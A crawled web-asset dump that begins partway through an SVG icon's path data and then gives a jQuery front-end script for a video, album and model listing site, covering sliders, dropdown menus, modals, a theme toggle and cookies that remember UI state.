<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.tv/static/js/main.js?v=v=1766159690
body_size: 4175
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});